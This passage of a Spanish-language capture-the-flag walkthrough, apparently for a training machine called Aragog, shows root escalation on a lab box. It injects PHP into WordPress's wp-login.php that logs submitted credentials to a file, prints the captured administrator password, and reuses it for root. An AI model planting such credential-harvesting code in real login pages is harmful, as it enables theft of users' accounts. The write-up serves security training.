Del resultado, vemos que se está ejecutando el recurso /home/cliff/wp-login.py, un archivo en python relacionado a un posible WordPress (por el wp-login), tal vez una posible autenticación. Además, vemos que se ejecuta /root/restore.sh que restablece los archivo en la ruta /var/www/html/dev_wiki/. Si ingresamos a la página http://10.10.10.78/dev_wiki , nos redirecciona a http://aragog/dev_wiki/, así que agremos aragog a nuestro archivo /etc/hosts y así podemos ver el recurso.
Vemos que el sitio hace uso de WordPress, por lo que debe de existir su panel de administración en wp-admin:
Con lo que tenemos, podemos pensar que el programa /home/cliff/wp-login.py se está autenticando el el portal de login de wordPress y como tenemos permisos para modificar los archivos encontrado en dev_wiki, podemos obtener las crenciales de login agregando las siguientes líneas en el archivo wp-login.php (Nota: Hay que hacerlo rápido porque tenemos que recordar que se restablecen los archivos de dicho directorio debido al script restore.sh ejecutado por el usuario root).
1
2
3
4
require( dirname(__FILE__) . '/wp-load.php' );
$file='datos_login.txt';
file_put_contents($file, print_r($_POST, true), FILE_APPEND);
Con lo anterior, se crea un archivo de nombre datos_login.txt cuando se intenta autenticar en el panel de login de WordPress. Para ver cuando el archivo se haya creado, monitoreamos el contenido de la carpeta con:
1
florian@aragog:/var/www/html/dev_wiki$ watch -n 1 ls -l
Vemos rápidamente el contenido del archivo datos_login.txt:
1
2
3
4
5
6
7
8
9
10
florian@aragog:/var/www/html/dev_wiki$ cat datos_login.txt
Array
(
[pwd] => !KRgYs(JFO!&MTr)lf
[wp-submit] => Log In
[testcookie] => 1
[log] => Administrator
[redirect_to] => http://127.0.0.1/dev_wiki/wp-admin/
)
florian@aragog:/var/www/html/dev_wiki$
Y tenemos la contraseña del usuario Administrator del portal de WordPress. Podíamos pensar que se está utilizando reutilización de contraseñas y podemos probar para el usuario root de la máquina.
1
2
3
4
5
6
7
8
9
florian@aragog:/var/www/html/dev_wiki$ su root
Password:
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
sh: 0: getcwd() failed: No such file or directory
root@aragog:/var/www/html/dev_wiki# cd ..
chdir: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@aragog:..# whoami
root
root@aragog:..#
A partir de aquí ya podemos visualizar la flag (root.txt).